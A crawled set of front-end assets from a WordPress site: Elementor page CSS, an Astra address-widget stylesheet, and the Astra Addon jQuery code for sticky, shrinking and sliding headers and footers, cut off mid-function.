> .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-5bf12a2f .elementor-heading-title{color:#000000;}.elementor-25715 .elementor-element.elementor-element-78fdceb{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-772fd3ce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-4e4a8d2c .elementor-heading-title{color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-2ff41098{--spacer-size:10px;}.elementor-25715 .elementor-element.elementor-element-2be4c23a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-4ee57c52 .elementor-heading-title{color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-1dc0081f .elementor-button-content-wrapper{flex-direction:row;}.elementor-25715 .elementor-element.elementor-element-1dc0081f .elementor-button{background-color:#FB7667;border-radius:5px 5px 5px 5px;}.elementor-25715 .elementor-element.elementor-element-1dc0081f > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-10427b91 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-77f6988a{--spacer-size:10px;}.elementor-25715 .elementor-element.elementor-element-4d49a273 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-58c4532{--spacer-size:10px;}.elementor-25715 .elementor-element.elementor-element-54de2a7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-391a3132 .elementor-heading-title{color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-79ce8662 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-79ce8662 > .elementor-element-populated, .elementor-25715 .elementor-element.elementor-element-79ce8662 > .elementor-element-populated > .elementor-background-overlay, .elementor-25715 .elementor-element.elementor-element-79ce8662 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-f46546f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25715 .elementor-element.elementor-element-f46546f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#49698E;}.elementor-25715 .elementor-element.elementor-element-f46546f > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-f46546f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-79ddf02a .elementor-heading-title{color:#ADC8E6;}.elementor-25715 .elementor-element.elementor-element-22caf840{columns:1;text-align:center;}.elementor-25715 .elementor-element.elementor-element-22caf840 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;background-color:#FFFFFF;border-style:solid;border-width:3px 3px 3px 3px;border-color:#918E8E;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-974a191 .elementor-button{font-size:30px;font-weight:600;background-color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-29350475 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-55793225 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-26d9cfff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-26d9cfff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-758028e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25715 .elementor-element.elementor-element-758028e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6890BE;}.elementor-25715 .elementor-element.elementor-element-758028e3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-758028e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-3e7f8413 .elementor-heading-title{color:#3E6A9C;}.elementor-25715 .elementor-element.elementor-element-1b53cc98 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-25715 .elementor-element.elementor-element-1b53cc98 .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-25715 .elementor-element.elementor-element-1b53cc98 .elementor-button{font-size:18px;fill:#B1ADAD;color:#B1ADAD;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-width:-0px -0px -0px -0px;border-radius:20px 20px 20px 20px;padding:0px -100px -0px -100px;}.elementor-25715 .elementor-element.elementor-element-1b53cc98 > .elementor-widget-container{margin:0px 25px 0px 25px;}.elementor-25715 .elementor-element.elementor-element-2fd15f3c .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-25715 .elementor-element.elementor-element-2fd15f3c .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-25715 .elementor-element.elementor-element-2fd15f3c .elementor-button{font-size:18px;fill:#B1ADAD;color:#B1ADAD;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;padding:0px -100px 0px -100px;}.elementor-25715 .elementor-element.elementor-element-2fd15f3c > .elementor-widget-container{margin:0px 25px 0px 25px;}.elementor-25715 .elementor-element.elementor-element-72fd57ce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-25715 .elementor-element.elementor-element-4fde8528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-4fde8528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-1bc1d664:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25715 .elementor-element.elementor-element-1bc1d664 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76A2D5;}.elementor-25715 .elementor-element.elementor-element-1bc1d664 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-1bc1d664 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-b04b902 .elementor-heading-title{color:#48698E;}.elementor-25715 .elementor-element.elementor-element-792a0511 .gallery-item .gallery-caption{text-align:center;}.elementor-25715 .elementor-element.elementor-element-4be31834 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-26af258a .elementor-heading-title{color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-47ae4d12 .gallery-item .gallery-caption{text-align:center;}.elementor-25715 .elementor-element.elementor-element-2dcdbbc9 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-25715 .elementor-element.elementor-element-65c268d9 .elementor-heading-title{color:#FB7667;}.elementor-25715 .elementor-element.elementor-element-2783bc45{text-align:left;}.elementor-25715 .elementor-element.elementor-element-30301569{text-align:left;}.elementor-25715 .elementor-element.elementor-element-5e7ddc{text-align:left;}.elementor-25715 .elementor-element.elementor-element-4c95096{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-4c95096 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-f7d9471 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-f7d9471 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-82ec79f .elementor-heading-title{color:#ADC8E6;}.elementor-25715 .elementor-element.elementor-element-e88fe21{--spacer-size:10px;}body.elementor-page-25715:not(.elementor-motion-effects-element-type-background), body.elementor-page-25715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-25715 .elementor-element.elementor-element-14c959a7{padding:0150px 0px 80px 0px;}}@media(max-width:767px){.elementor-25715 .elementor-element.elementor-element-14c959a7{padding:150px 10px 80px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.singletrack.es/wp-content/plugins/astra-widgets/assets/css/unminified/astra-widget-address.css?ver=1.2.15
body_size: 140
content:
.widget-address-field .address-icons {
  vertical-align: middle;
}
.widget-address-field .address-icons {
    vertical-align: middle;
    max-width: 15px;
    width: 100%;
}

.widget-address-inline .widget-address-field {
  -js-display: inline-flex;
  display: inline-flex;
}

.astra-widget-address address {
	margin: 0;
}
.widget-address-field {
    -js-display: flex;
    display: flex;
    justify-items: center;
    align-items: center;
}
.widget-address-field .address-meta{
  margin-left: 5px;
}
.widget-address.widget-address-inline .widget-address-field {
  margin-right:5px;
}

.astra-widget-address address, .astra-widget-address cite {
    font-style: inherit;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.singletrack.es/wp-content/uploads/astra-addon/astra-addon-693ec88e261879-92283832.js?ver=3.5.8
body_size: 14281
content:
/**
 * Stick elements
 *
 * => How to use?
 *
 * jQuery( {SELECTOR} ).astHookExtSticky( {
 *		dependent: [{selectors}], 	// Not required. Default: []. Stick element dependent selectors.
 *		stick_upto_scroll: {value}, 	// Not required. Default: 0. Stick element after scroll upto the {value} in px.
 *		gutter: {value}, 			// Not required. Default: 0. Stick element from top of the window in px\.
 * });
 *
 * @package Astra Addon
 * @since  1.0.0
 */

;(function ( $, window, undefined ) {

	var pluginName    = 'astHookExtSticky',
		document      = window.document,
		windowWidth   = jQuery( window ).outerWidth(),
		viewPortWidth = jQuery( window ).width(),
		defaults      = {
			dependent            : [],
			max_width            : '',
			site_layout          : '',
			break_point          : 920,
			admin_bar_height_lg  : 32,
			admin_bar_height_sm  : 46,
			admin_bar_height_xs  : 0,
			stick_upto_scroll    : 0,
			gutter               : 0,
			wrap                 : '<div></div>',

			// Padding support of <body> tag.
			body_padding_support : true,

			// Padding support of <html> tag.
			html_padding_support : true,

			active_shrink : false,
			// Added shrink option.
			shrink               : {
									padding_top    : '',
									padding_bottom : '',
						    	},

			// Enable sticky on mobile
			sticky_on_device 	 : 'desktop',

			header_style 		 : 'none',

			hide_on_scroll 		 : 'no',
		},
		/* Manage hide on scroll down */
		lastScrollTop 		= 0,
		delta 				= 5,
		navbarHeight 		= 0,
		should_stick		= true,
		hideScrollInterval;

	/**
	 * Init
	 *
	 * @since  1.0.0
	 */
	function astHookExtSticky( element, options ) {
		this.element   = element;
		this.options   = $.extend( {}, defaults, options );
		this._defaults = defaults;
		this._name     = pluginName;

		/* Manage hide on scroll down */
		if ( '1' == this.options.hide_on_scroll ) {
			this.navbarHeight = $(element).outerHeight();
		}

		this.lastScrollTop 		= 0;
		this.delta 				= 5;
		this.should_stick		= true;
		this.hideScrollInterval = '';

		this.init();
	}

	/**
	 * Stick element
	 *
	 * @since  1.0.0
	 */
	astHookExtSticky.prototype.stick_me = function( self, type ) {

		var selector      	  = jQuery( self.element ),
			windowWidth       = jQuery( window ).outerWidth(),
			stick_upto_scroll = parseInt( self.options.stick_upto_scroll ),
			max_width         = parseInt( selector.parent().attr( 'data-stick-maxwidth' ) ), // parseInt( self.options.max_width ),
			gutter            = parseInt( selector.parent().attr( 'data-stick-gutter' ) ); // parseInt( self.options.gutter ).
		/**
		 * Check window width
		 */
		 var hook_sticky_header = astraAddon.hook_sticky_header || '';
		 // Any stick header is enabled?
		if ( 'enabled' == hook_sticky_header ) {
			if ( 'desktop' == self.options.sticky_on_device && ( astraAddon.hook_custom_header_break_point > windowWidth ) ) {
				self.stickRelease( self );
			} else if ( 'mobile' == self.options.sticky_on_device && ( astraAddon.hook_custom_header_break_point <= windowWidth ) ) {
				self.stickRelease( self );
			} else {
				if ( jQuery( window ).scrollTop() > stick_upto_scroll ) {
					
					if ( 'none' == self.options.header_style ) {
						if ( 'enabled' == self.options.active_shrink ) {
							self.hasShrink( self, 'stick' );
						}
						if( selector.hasClass( 'ast-custom-header' ) ){
							selector.parent().css( 'min-height', selector.outerHeight() );
							selector.addClass( 'ast-header-sticky-active' ).stop().css({
								'max-width'      : max_width,
								'top'            : gutter,
								'padding-top'    : self.options.shrink.padding_top,
								'padding-bottom' : self.options.shrink.padding_bottom,
							});
							selector.addClass( 'ast-sticky-shrunk' ).stop();
						}
					}
				} else {
					self.stickRelease( self );
				}
			}
		}

		var hook_sticky_footer = astraAddon.hook_sticky_footer || '';
		// Any stick header is enabled?
		if ( 'enabled' == hook_sticky_footer ) {

			if ( 'desktop' == self.options.sticky_on_device && ( astraAddon.hook_custom_footer_break_point > windowWidth ) ) {
				self.stickRelease( self );
			} else if ( 'mobile' == self.options.sticky_on_device && ( astraAddon.hook_custom_footer_break_point <= windowWidth ) ) {
				self.stickRelease( self );
			}
			else{
				jQuery( 'body' ).addClass( 'ast-footer-sticky-active' );
				selector.parent().css( 'min-height', selector.outerHeight() );
				selector.stop().css({
					'max-width'      : max_width,
				});
			}
		}
	}

	astHookExtSticky.prototype.update_attrs = function () {

		var self  	          = this,
			selector          = jQuery( self.element ),
			gutter            = parseInt( self.options.gutter ),
			max_width         = self.options.max_width;

		if ( 'none' == self.options.header_style ) {
			var stick_upto_scroll = selector.offset().top || 0;
		}

		/**
		 * Update Max-Width
		 */
		if ( 'ast-box-layout' != self.options.site_layout ) {
			max_width = jQuery( 'body' ).width();
		}

		/**
		 * Check dependent element
		 * - Is exist?
		 * - Has attr 'data-stick-support' with status 'on'
		 */
		if ( self.options.dependent ) {
			jQuery.each( self.options.dependent, function(index, val) {
				if (
					( jQuery( val ).length ) &&
					( jQuery( val ).parent().attr( 'data-stick-support' ) == 'on' )
				) {
					dependent_height   = jQuery( val ).outerHeight();
					gutter            += parseInt( dependent_height );
					stick_upto_scroll -= parseInt( dependent_height );
				}
			});
		}

		/**
		 * Add support for Admin bar height
		 */
		if ( self.options.admin_bar_height_lg && jQuery( '#wpadminbar' ).length && viewPortWidth > 782 ) {
			gutter            += parseInt( self.options.admin_bar_height_lg );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_lg );
		}

		if ( self.options.admin_bar_height_sm && jQuery( '#wpadminbar' ).length && ( viewPortWidth >= 600 && viewPortWidth <= 782 ) ) {
			gutter            += parseInt( self.options.admin_bar_height_sm );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_sm );
		}

		if( self.options.admin_bar_height_xs && jQuery( '#wpadminbar' ).length ){
			gutter            += parseInt( self.options.admin_bar_height_xs );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_xs );
		}

		/**
		 * Add support for <body> tag
		 */
		if ( self.options.body_padding_support ) {
			gutter            += parseInt( jQuery( 'body' ).css( 'padding-top' ), 10 );
			stick_upto_scroll -= parseInt( jQuery( 'body' ).css( 'padding-top' ), 10 );
		}

		/**
		 * Add support for <html> tag
		 */
		if ( self.options.html_padding_support ) {
			gutter            += parseInt( jQuery( 'html' ).css( 'padding-top' ), 10 );
			stick_upto_scroll -= parseInt( jQuery( 'html' ).css( 'padding-top' ), 10 );
		}

		/**
		 * Updated vars
		 */
		self.options.stick_upto_scroll = stick_upto_scroll;

		/**
		 * Update Attributes
		 */
		if ( 'none' == self.options.header_style ) {
			selector.parent()
				.css( 'min-height', selector.outerHeight() )
				.attr( 'data-stick-gutter', parseInt( gutter ) )
				.attr( 'data-stick-maxwidth', parseInt( max_width ) );
		}
	}

	astHookExtSticky.prototype.hasShrink = function( self, method ) {
		
		var st = $( window ).scrollTop();

	    // If they scrolled down and are past the navbar, add class .nav-up.
	    // This is necessary so you never see what is "behind" the navbar.
		var fixed_header = jQuery(self.element);
	    if ( st > fixed_header.outerHeight() ){
	        // Active Shrink
	        jQuery('body').addClass('ast-shrink-custom-header');
	    } else {
	        // Remove Shrink effect
	        jQuery('body').removeClass('ast-shrink-custom-header');
	    }
	}

	astHookExtSticky.prototype.stickRelease = function( self ) {
		var selector = jQuery( self.element );
		
		var hook_sticky_header = astraAddon.hook_sticky_header || '';
		 // Any stick header is enabled?
		if ( 'enabled' == hook_sticky_header ) {
			if ( 'none' == self.options.header_style ) {
				selector.removeClass( 'ast-header-sticky-active' ).stop().css({
					'max-width' : '',
					'top'		: '',
					'padding'	: '',
				});
				selector.parent().css( 'min-height', '' );
				selector.removeClass( 'ast-sticky-shrunk' ).stop();
			}
		}

		var hook_sticky_footer = astraAddon.hook_sticky_footer || '';
		 // Any stick footer is enabled?
		if ( 'enabled' == hook_sticky_footer ) {
			jQuery( 'body' ).removeClass( 'ast-footer-sticky-active' );
		}
	}
	/**
	 * Init Prototype
	 *
	 * @since  1.0.0
	 */
	astHookExtSticky.prototype.init = function () {

		/**
		 * If custom stick options are set
		 */
		if ( jQuery( this.element ) ) {

			var self                       	   = this,
				selector                       = jQuery( self.element ),
				gutter                         = parseInt( self.options.gutter ),
				stick_upto_scroll              = selector.position().top || 0,
				dependent_height               = 0;

			/**
			 *	Add parent <div> wrapper with height element for smooth scroll
			 *
			 *	Added 'data-stick-support' to all sticky elements
			 *	To know the {dependent} element has support of 'stick'
			 */
			 if ( 'none' == self.options.header_style ) {
				selector.wrap( self.options.wrap )
					.parent().css( 'min-height', selector.outerHeight() )
					.attr( 'data-stick-support', 'on' )
					.attr( 'data-stick-maxwidth', parseInt( self.options.max_width ) );
			}

			self.update_attrs();

			// Stick me!.
			jQuery( window ).on('resize', function() {

				self.stickRelease( self );
				self.update_attrs();
				self.stick_me( self );
			} );

			jQuery( window ).on('scroll', function() {
				// update the stick_upto_scroll if normal main header navigation is opend.
				self.stick_me( self, 'scroll' );
			} );

			jQuery( document ).ready(function($) {
				self.stick_me( self );
			} );

		}

	};

	$.fn[pluginName] = function ( options ) {
		return this.each(function () {
			if ( ! $.data( this, 'plugin_' + pluginName )) {
				$.data( this, 'plugin_' + pluginName, new astHookExtSticky( this, options ) );
			}
		});
	}



	var $body = jQuery( 'body' ),
		layout_width             = $body.width(),
		site_layout              = astraAddon.site_layout || '',
		hook_sticky_header = astraAddon.hook_sticky_header || '',
		hook_shrink_header = astraAddon.hook_shrink_header || '';
		sticky_header_on_devices = astraAddon.hook_sticky_header_on_devices || 'desktop',
		site_layout_box_width    = astraAddon.site_layout_box_width || 1200,
		hook_sticky_footer = astraAddon.hook_sticky_footer || '',
		sticky_footer_on_devices = astraAddon.hook_sticky_footer_on_devices || 'desktop';



		switch ( site_layout ) {
			case 'ast-box-layout':
				layout_width = parseInt( site_layout_box_width );
			break;
		}

		jQuery( document ).ready(function($) {
			// Any stick header is enabled?
			if ( 'enabled' == hook_sticky_header ) {

				jQuery( '.ast-custom-header' ).astHookExtSticky({
					sticky_on_device: sticky_header_on_devices,
					header_style: 'none',
					site_layout: site_layout,
					max_width: layout_width,
					active_shrink: hook_shrink_header,
				});

			}

			// Any stick footer is enabled?
			if ( 'enabled' == hook_sticky_footer ) {

				jQuery( '.ast-custom-footer' ).astHookExtSticky({
					sticky_on_device: sticky_footer_on_devices,
					max_width: layout_width,
					site_layout: site_layout,
					header_style: 'none',
				});

			}
	    });

}(jQuery, window));
/**
 * Stick elements
 *
 * => How to use?
 *
 * jQuery( {SELECTOR} ).astExtSticky( {
 *		dependent: [{selectors}], 	// Not required. Default: []. Stick element dependent selectors.
 *		stick_upto_scroll: {value}, 	// Not required. Default: 0. Stick element after scroll upto the {value} in px.
 *		gutter: {value}, 			// Not required. Default: 0. Stick element from top of the window in px\.
 * });
 *
 * @package Astra Addon
 * @since  1.0.0
 */

;(function ( $, window, undefined ) {

	var pluginName    = 'astExtSticky',
		document      = window.document,
		windowWidth   = jQuery( window ).outerWidth(),
		viewPortWidth = jQuery( window ).width(),
		header_builder_active = astraAddon.header_builder_active,
		defaults      = {
			dependent            : [],
			max_width            : '',
			site_layout          : '',
			break_point          : 920,
			admin_bar_height_lg  : 32,
			admin_bar_height_sm  : 46,
			admin_bar_height_xs  : 0,
			stick_upto_scroll    : 0,
			gutter               : 0,
			wrap                 : '<div></div>',

			// Padding support of <body> tag.
			body_padding_support : true,

			// Padding support of <html> tag.
			html_padding_support : true,

			// Added shrink option.
			shrink               : {
									padding_top    : '',
									padding_bottom : '',
						    	},

			// Enable sticky on mobile
			sticky_on_device 	 : 'desktop',

			header_style 		 : 'none',

			hide_on_scroll 		 : 'no',
		},
		/* Manage hide on scroll down */
		lastScrollTop 		= 0,
		delta 				= 5,
		navbarHeight 		= 0,
		should_stick		= true,
		hideScrollInterval;

	/**
	 * Init
	 *
	 * @since  1.0.0
	 */
	function astExtSticky( element, options ) {
		this.element   = element;
		this.options   = $.extend( {}, defaults, options );
		this._defaults = defaults;
		this._name     = pluginName;

		/* Manage hide on scroll down */
		if ( '1' == this.options.hide_on_scroll ) {
			this.navbarHeight = $(element).outerHeight();
		}

		this.lastScrollTop 		= 0;
		this.delta 				= 5;
		this.should_stick		= true;
		this.hideScrollInterval = '';

		this.init();
	}

	/**
	 * Stick element
	 *
	 * @since  1.0.0
	 */
	astExtSticky.prototype.stick_me = function( self, type ) {

		var selector      	  = jQuery( self.element ),
			windowWidth       = jQuery( window ).outerWidth();
			stick_upto_scroll = parseInt( self.options.stick_upto_scroll ),
			max_width         = parseInt( selector.parent().attr( 'data-stick-maxwidth' ) ), // parseInt( self.options.max_width ),
			gutter            = parseInt( selector.parent().attr( 'data-stick-gutter' ) ); // parseInt( self.options.gutter ).

		if ( header_builder_active && astraAddon.header_main_shrink ) {
			// Decrese the top of primary / below as we decrease the min-height of all sticked headers by 20.
			if ( ( selector.hasClass( 'ast-stick-primary-below-wrapper' ) || ( selector.hasClass( 'ast-primary-header' ) ) ) && 1 == astraAddon.header_above_stick && gutter > 0  ) {

				gutter = gutter - 10;
			}
		}

		/**
		 * Check window width
		 */
		if ( 'desktop' == self.options.sticky_on_device && jQuery( 'body' ).hasClass( 'ast-header-break-point' ) ) {
			self.stickRelease( self );
		} else if ( 'mobile' == self.options.sticky_on_device && ! jQuery( 'body' ).hasClass( 'ast-header-break-point' ) ) {
			self.stickRelease( self );
		} else {

			// stick_upto_scroll with negative value enables a sticky by default so rounding up to zero.
			if ( stick_upto_scroll < 0 ) {
				stick_upto_scroll = 0;
			}

			if ( jQuery( window ).scrollTop() > stick_upto_scroll ) {

				var fixed_header = selector;

				if ( header_builder_active ) {

					var mobile_parent = selector.closest( '.ast-mobile-header-wrap' );
					var desktop_parent = selector.closest( '#ast-desktop-header' );

					mobile_parent = ( 0 === mobile_parent.length ) ? selector.find( '.ast-mobile-header-wrap' ) : mobile_parent;

					desktop_parent = ( 0 === desktop_parent.length ) ? selector.find( '#ast-desktop-header' ) : desktop_parent;

					mobile_parent.find( '.ast-mobile-header-content' ).css( 'top', selector.outerHeight() + gutter );
					mobile_parent.find( '.ast-mobile-header-content' ).css( 'width', max_width );

					desktop_parent.find( '.ast-desktop-header-content' ).css( 'top', selector.outerHeight() + gutter );
					desktop_parent.find( '.ast-desktop-header-content' ).css( 'width', max_width );
				}

				if ( '1' === self.options.hide_on_scroll ) {

					self.hasScrolled( self, 'stick' );
				}else if ( 'none' == self.options.header_style ) {

					selector.parent().css( 'min-height', selector.outerHeight() );

					selector.addClass( 'ast-sticky-active' ).stop().css({
						'max-width'      : max_width,
						'padding-top'    : self.options.shrink.padding_top,
						'padding-bottom' : self.options.shrink.padding_bottom,
						'top'            : gutter,
					});

					if ( ( selector.hasClass( 'ast-stick-primary-below-wrapper' ) || selector.hasClass( 'ast-primary-header' ) ) && 1 == astraAddon.header_above_stick && 70 > selector.closest('#ast-desktop-header').find('.ast-above-header-bar').outerHeight() ) {

						selector.addClass( 'ast-sticky-active' ).stop().css({
							'top'            : 'unset',
						});

						selector.parent().css( 'min-height', 'unset' );
					}

					selector.addClass( 'ast-sticky-shrunk' ).stop();
					$( document ).trigger( "addStickyClass" );
					fixed_header.addClass('ast-header-sticked');

				}else if ( 'slide' == self.options.header_style ) {
					fixed_header.css({
						'top' : gutter,
					});
					fixed_header.addClass('ast-header-slide');
					fixed_header.css( 'visibility', 'visible' );
					fixed_header.addClass( 'ast-sticky-active' ).stop().css({
						'transform':'translateY(0)',
					});
					$('html').addClass('ast-header-stick-slide-active');
					$( document ).trigger( "addStickyClass" );
					fixed_header.addClass('ast-header-sticked');

				}else if( 'fade' == self.options.header_style ) {
					fixed_header.css({
						'top' : gutter,
					});
					fixed_header.addClass('ast-header-fade');
					fixed_header.css( 'visibility', 'visible' );
					fixed_header.addClass( 'ast-sticky-active' ).stop().css({
						'opacity' : '1',
					});
					$('html').addClass('ast-header-stick-fade-active');
					$( document ).trigger( "addStickyClass" );
					fixed_header.addClass('ast-header-sticked');
				}
			} else {
				self.stickRelease( self );
			}
		}
	}

	astExtSticky.prototype.update_attrs = function () {

		var self  	          = this,
			selector          = jQuery( self.element ),
			gutter            = parseInt( self.options.gutter ),
			max_width         = self.options.max_width;

		if ( 'none' == self.options.header_style && ! jQuery( 'body' ).hasClass( 'ast-sticky-toggled-off' ) ) {
			var stick_upto_scroll = selector.offset().top || 0;
		}else{
			if ( $('#masthead').length ) {
				var masthead 			= $('#masthead');
				var masthead_bottom 	= masthead.offset().top + masthead.outerHeight() + 100;
				var stick_upto_scroll 	= masthead_bottom || 0;
			}
		}

		/**
		 * Update Max-Width
		 */
		if ( 'ast-box-layout' != self.options.site_layout ) {
			max_width = jQuery( 'body' ).width();
		}

		/**
		 * Check dependent element
		 * - Is exist?
		 * - Has attr 'data-stick-support' with status 'on'
		 */
		if ( self.options.dependent ) {
			jQuery.each( self.options.dependent, function(index, val) {
				if (
					( jQuery( val ).length ) &&
					( jQuery( val ).parent().attr( 'data-stick-support' ) == 'on' )
				) {

					dependent_height   = jQuery( val ).outerHeight();
					gutter            += parseInt( dependent_height );
					stick_upto_scroll -= parseInt( dependent_height );
				}
			});
		}

		/**
		 * Add support for Admin bar height
		 */
		if ( self.options.admin_bar_height_lg && jQuery( '#wpadminbar' ).length && viewPortWidth > 782 ) {
			gutter            += parseInt( self.options.admin_bar_height_lg );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_lg );
		}

		if ( self.options.admin_bar_height_sm && jQuery( '#wpadminbar' ).length && ( viewPortWidth >= 600 && viewPortWidth <= 782 ) ) {
			gutter            += parseInt( self.options.admin_bar_height_sm );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_sm );
		}

		if( self.options.admin_bar_height_xs && jQuery( '#wpadminbar' ).length ){
			gutter            += parseInt( self.options.admin_bar_height_xs );
			stick_upto_scroll -= parseInt( self.options.admin_bar_height_xs );
		}

		/**
		 * Add support for <body> tag
		 */
		if ( self.options.body_padding_support ) {
			gutter            += parseInt( jQuery( 'body' ).css( 'padding-top' ), 10 );
			stick_upto_scroll -= parseInt( jQuery( 'body' ).css( 'padding-top' ), 10 );
		}

		/**
		 * Add support for <html> tag
		 */
		if ( self.options.html_padding_support ) {
			gutter            += parseInt( jQuery( 'html' ).css( 'padding-top' ), 10 );
			stick_upto_scroll -= parseInt( jQuery( 'html' ).css( 'padding-top' ), 10 );
		}

		/**
		 * Reduce the stick_upto_scrll by one if filter `astra_addon_sticky_header_stick_origin_position` is set true.
		 * This will make the sticky header appear sticky on initial load.
		 */
		if ( stick_origin_position ) {
			stick_upto_scroll--;
		}

		/**
		 * Updated vars
		 */
		self.options.stick_upto_scroll = stick_upto_scroll;

		/**
		 * Update Attributes
		 */
		if ( 'none' == self.options.header_style ) {
			selector.parent()
				.css( 'min-height', selector.outerHeight() )
				.attr( 'data-stick-gutter', parseInt( gutter ) )
				.attr( 'data-stick-maxwidth', parseInt( max_width ) );
		}else{
			selector.parent()
				.attr( 'data-stick-gutter', parseInt( gutter ) )
				.attr( 'data-stick-maxwidth', parseInt( max_width ) );

			if ( 'ast-padded-layout' === self.options.site_layout ) {
				selector.css( 'max-width', parseInt( max_width ) );
			}
		}
	}

	astExtSticky.prototype.hasScrolled = function( self, method ) {

		var st = $( window ).scrollTop();

	    // Make sure they scroll more than delta
	    if(Math.abs(lastScrollTop - st) <= delta)
	        return;

	    // If they scrolled down and are past the navbar, add class .nav-up.
	    // This is necessary so you never see what is "behind" the navbar.
		var fixed_header = jQuery(self.element);
	    if (st > lastScrollTop && st > navbarHeight){

	        // Scroll Down
	        jQuery(self.element).removeClass('ast-nav-down').addClass('ast-nav-up');
	    } else {
	        // Scroll Up
	        if(st + $(window).height() < $(document).height()) {
	            jQuery(self.element).removeClass('ast-nav-up').addClass('ast-nav-down');
	        }
	    }

	    lastScrollTop = st;

	    if ( !$(self.element).hasClass('ast-nav-up') && 'stick' == method ) {
			fixed_header.css({
				'top' : gutter,
			});
			fixed_header.addClass('ast-header-sticked');
			fixed_header.addClass('ast-header-slide');
			fixed_header.css( 'visibility', 'visible' );
